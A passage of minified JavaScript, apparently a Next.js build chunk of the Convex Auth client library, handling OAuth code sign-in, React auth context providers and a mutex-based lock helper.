URLSearchParams(window.location.search).get("code"):null;if(H.current||n){if(n&&!H.current&&(!c||c())){H.current=!0;let e=new URL(window.location.href);e.searchParams.delete("code"),(async()=>{await m(e.pathname+e.search+e.hash),await N(void 0,{code:n}),H.current=!1})()}}else e()},[e,T]);let U=(0,l.useMemo)(()=>({signIn:N,signOut:V}),[N,V]),z=null!==A,J=(0,l.useMemo)(()=>({isLoading:S,isAuthenticated:z,fetchAccessToken:D}),[D,S,z]);return(0,r.jsx)(s.Provider,{value:J,children:(0,r.jsx)(u.Provider,{value:U,children:(0,r.jsx)(d.Provider,{value:A,children:b})})})}async function k(e,t){let n=window?.navigator?.locks;return void 0!==n?await n.request(e,t):await _(e,t)}function y(e){void 0===globalThis.__convexAuthMutexes&&(globalThis.__convexAuthMutexes={});let t=globalThis.__convexAuthMutexes[e];return void 0===t&&(globalThis.__convexAuthMutexes[e]={currentlyRunning:null,waiting:[]}),t=globalThis.__convexAuthMutexes[e]}function m(e,t){globalThis.__convexAuthMutexes[e]=t}async function b(e,t){let n=y(e);null===n.currentlyRunning?m(e,{currentlyRunning:t().finally(()=>{let t=y(e).waiting.shift();y(e).currentlyRunning=null,m(e,{...y(e),currentlyRunning:void 0===t?null:b(e,t)})}),waiting:[]}):m(e,{...n,waiting:[...n.waiting,t]})}async function _(e,t){return new Promise((n,r)=>{b(e,()=>t().then(e=>n(e)).catch(e=>r(e)))})}function x(e,t,n){window.addEventListener?.(e,t,n)}function C(e,t,n){window.removeEventListener?.(e,t,n)}}},e=>{e.O(0,[6466,59799,87140,27973,51473,82766,77358],()=>e(e.s=56512)),_N_E=e.O()}]);